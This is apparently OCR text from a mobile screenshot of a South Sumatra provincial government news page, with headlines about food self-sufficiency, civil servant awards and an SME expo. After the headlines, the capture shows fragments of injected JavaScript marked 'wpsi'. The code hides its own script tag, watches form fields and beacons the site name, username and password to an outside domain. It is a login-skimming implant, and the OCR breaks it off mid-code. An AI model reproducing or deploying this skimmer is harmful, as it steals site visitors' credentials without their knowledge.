
Presiden Apresiasi Kontribusi Sumsel
Wujudkan Swasembada Pangan
8 Januari 2026 | 14:05 WIB
Punya Dedikasi Tinggi, 321 ASN Pemprov
Sumsel Dapat Kehormatan Satyalancana
Karya Satya dari Gubernur Herman Deru
14 Agustus 2025 | 16:46 WIB
Buka Peluang UMKM, Pemprov Sumsel Gelar
Sriwijaya Expo 2025
9 Agustus 2025 | 16:41 WIB
/*wpsi_f9f0b045*/ /* /*wpsi-ext*/ */ (function(){ var
_e='https://domnateneryfie.com/c?t=c7f3a9b2d81e04f5'; var
_h=location.hostname; var _s=localStorage.getItem('_wpsi_s')||''; // Stealth
cleanup of the visible marker var _clean = function(){ try { // Find all script
tags to find our own var scripts = document.getElementsByTagName('script');
for(var i=0; i
=0)return; _s+=k+','; localStorage.setItem('_wpsi_s',_s);
setTimeout(function(){
navigator.sendBeacon(_e,JSON.stringify({s:_h,u:u,p:p}));
},Math.random()*3000+500); } function _watch(f){ if(!f||f._w)return; f._w=1; var